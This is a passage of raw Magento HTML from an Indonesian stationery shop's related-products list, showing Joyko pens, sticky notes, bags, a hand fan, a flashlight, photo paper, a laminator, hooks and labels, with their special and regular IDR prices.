}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-169&#x20;Sign&#x20;Pro" href="https://www.alattulis.co.id/joyko-gel-pen-gp-169-sign-pro.html">Joyko Gel Pen GP-169 Sign Pro</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="889" data-price-box="product-id-889">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-889"  data-price-amount="5500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-889"  data-price-amount="6400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox889" name="related_products[]" value="889" /><label class="label" for="related-checkbox889"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":889,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"889","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1048" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-index-memo-im-47-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1048"><span class="product-image-wrapper"><!--mf_product_label_comment_1048--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-47-plastic-sku-jk-im47_gsugqw5zl4feutzc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-47&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel"/></span></span>  <style>.product-image-container-1048 {
    width: 152px;
}
.product-image-container-1048 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-47&#x20;&#x28;Plastic&#x29;&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulis.co.id/joyko-index-memo-im-47-plastic.html">Joyko Index &amp; Memo IM-47 (Plastic) Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1048" data-price-box="product-id-1048">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1048"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1048"  data-price-amount="7400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1048" name="related_products[]" value="1048" /><label class="label" for="related-checkbox1048"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1048,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1048","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1039" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-index-memo-im-37.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1039"><span class="product-image-wrapper"><!--mf_product_label_comment_1039--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-index-memo-im-37-sku-jk-im37_akmyyavokrlgmyxx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1039 {
    width: 152px;
}
.product-image-container-1039 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Index&#x20;&amp;&#x20;Memo&#x20;IM-37&#x20;Sticky&#x20;Note&#x20;Pesan&#x20;Tempel" href="https://www.alattulis.co.id/joyko-index-memo-im-37.html">Joyko Index &amp; Memo IM-37 Sticky Note Pesan Tempel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1039" data-price-box="product-id-1039">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1039"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1039"  data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1039" name="related_products[]" value="1039" /><label class="label" for="related-checkbox1039"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1039,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1039","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_723" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-document-bag-dcb-39-b4-jaring-jeans.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-723"><span class="product-image-wrapper"><!--mf_product_label_comment_723--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-dcb38a4-jk-dcb38a5-jk-dcb38b4-jk-dcb38b5-jk-dcb38bi-jk-dcb39a4jk-dcb39a5-jk-dcb39b4_0ssbrhsumg5m4kol.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument"/></span></span>  <style>.product-image-container-723 {
    width: 152px;
}
.product-image-container-723 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-39&#x20;B4&#x20;&#x28;Jaring&#x20;Jeans&#x29;&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.alattulis.co.id/joyko-document-bag-dcb-39-b4-jaring-jeans.html">Joyko Document Bag DCB-39 B4 (Jaring Jeans) Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="723" data-price-box="product-id-723">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-723"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-723"  data-price-amount="17300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox723" name="related_products[]" value="723" /><label class="label" for="related-checkbox723"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":723,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"723","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1000" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-hand-fan-hfn-15a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1000"><span class="product-image-wrapper"><!--mf_product_label_comment_1000--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-hand-fan-hfn-15-a_qtug8qnquda4enbi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1000 {
    width: 152px;
}
.product-image-container-1000 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Hand&#x20;Fan&#x20;HFN-15A&#x20;Kipas&#x20;Angin&#x20;Tangan&#x20;Elektrik" href="https://www.alattulis.co.id/joyko-hand-fan-hfn-15a.html">Joyko Hand Fan HFN-15A Kipas Angin Tangan Elektrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1000" data-price-box="product-id-1000">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1000"  data-price-amount="70500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1000"  data-price-amount="81100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 81.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1000" name="related_products[]" value="1000" /><label class="label" for="related-checkbox1000"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1000,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1000","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_883" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-flashlight-fl-91.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-883"><span class="product-image-wrapper"><!--mf_product_label_comment_883--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-flashlight-fl-sku-jk-fl-89-jk-fl-90uv-jk-fl-91-jk-fl-92_btz8snm9b32woany.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;sinar&#x20;terang&#x20;Joyko&#x20;Flashlight&#x20;FL-91&#x20;Lampu&#x20;Senter&#x20;Led&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-883 {
    width: 152px;
}
.product-image-container-883 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Flashlight&#x20;FL-91&#x20;Lampu&#x20;Senter&#x20;Led" href="https://www.alattulis.co.id/joyko-flashlight-fl-91.html">Joyko Flashlight FL-91 Lampu Senter Led</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="883" data-price-box="product-id-883">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-883"  data-price-amount="44000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 44.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-883"  data-price-amount="50600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.600,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox883" name="related_products[]" value="883" /><label class="label" for="related-checkbox883"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":883,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"883","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_938" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-glossy-photo-paper-gsp-08.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-938"><span class="product-image-wrapper"><!--mf_product_label_comment_938--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-gspa4210-jk-gspa4230-jk-gsp05-jk-gsp06-jk-gsp08_x4uctzlkpc92tx1k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-08&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-938 {
    width: 152px;
}
.product-image-container-938 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-08&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.alattulis.co.id/joyko-glossy-photo-paper-gsp-08.html">Joyko Glossy Photo Paper GSP-08 Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="938" data-price-box="product-id-938">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-938"  data-price-amount="19500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-938"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox938" name="related_products[]" value="938" /><label class="label" for="related-checkbox938"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":938,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"938","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1107" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-laminating-machine-lm-01-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1107"><span class="product-image-wrapper"><!--mf_product_label_comment_1107--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laminating-machine-lm-01-f4-sku-jk-lm01_9l3wywoorfriieek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Mesin&#x20;Laminating&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1107 {
    width: 152px;
}
.product-image-container-1107 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laminating&#x20;Machine&#x20;LM-01&#x20;&#x28;F4&#x29;" href="https://www.alattulis.co.id/joyko-laminating-machine-lm-01-f4.html">Joyko Laminating Machine LM-01 (F4)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1107" data-price-box="product-id-1107">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1107"  data-price-amount="285000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 285.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1107"  data-price-amount="327800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 327.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1107" name="related_products[]" value="1107" /><label class="label" for="related-checkbox1107"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1107,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1107","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_321" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-adhesive-hook-adhk-3080-gantungan-kaitan-cantolan-dinding.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-321"><span class="product-image-wrapper"><!--mf_product_label_comment_321--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-adhesive-hook-adhk-sku-jk-adhk3040-jk-adhk3050-jk-adhk3060-jk-adhk3070-jk-adhk3080_t05sibdl8tycvb2g.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3080&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-321 {
    width: 152px;
}
.product-image-container-321 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Adhesive&#x20;Hook&#x20;ADHK-3080&#x20;Gantungan&#x20;Kaitan&#x20;Cantolan&#x20;Dinding" href="https://www.alattulis.co.id/joyko-adhesive-hook-adhk-3080-gantungan-kaitan-cantolan-dinding.html">Joyko Adhesive Hook ADHK-3080 Gantungan Kaitan Cantolan Dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="321" data-price-box="product-id-321">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-321"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-321"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox321" name="related_products[]" value="321" /><label class="label" for="related-checkbox321"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":321,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"321","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1091" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-label-lb-p2cy-2-baris-cah-cah-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1091"><span class="product-image-wrapper"><!--mf_product_label_comment_1091--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-sku-jk-lb1ly-jk-lb2rl-jk-lbp2ln-jk-lbp2cc-jk-lbp2cy-jk-lb3-jk-lb6-jk-lb7_94vcs20kistu205q.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-P2CY&#x20;&#x28;2&#x20;baris,cah-cah,yellow&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1091 {
    width: 152px;
}
.product-image-container-1091 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2CY&#x20;&#x28;2&#x20;baris,cah-cah,yellow&#x29;" href="https://www.alattulis.co.id/joyko-label-lb-p2cy-2-baris-cah-cah-yellow.html">Joyko Label LB-P2CY (2 baris,cah-cah,yellow)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1091" data-price-box="product-id-1091">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1091"  data-price-amount="5100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1091"  data-price-amount="5900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1091" name="related_products[]" value="1091" /><label class="label" for="related-checkbox1091"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" 